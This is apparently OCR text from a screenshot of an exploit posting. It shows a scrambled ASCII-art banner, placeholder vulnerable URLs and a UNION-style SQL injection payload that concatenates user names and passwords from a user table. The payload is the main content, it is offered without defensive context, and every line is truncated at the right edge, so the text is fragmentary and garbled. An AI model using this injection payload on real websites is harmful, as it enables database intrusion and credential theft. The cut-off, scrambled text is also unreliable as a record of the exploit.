
| | |   |   | | |___ ___ ___ ___ _
|_  | | | | |_  |___|_ -| -_|  _| 
  |_|___|___| |_|   |___|___|___|___|_| |_|_| |_  |   |__|  |_| |___|_| |___|___|_|  

                                              |___|             
----------------------------------
+Vulnerability : http://www.site.c
+Exploitable   : http://www.site.c
select+1,concat(user_name,0x3a,pas
+where+user_id=1--

----------------------------------
Tags: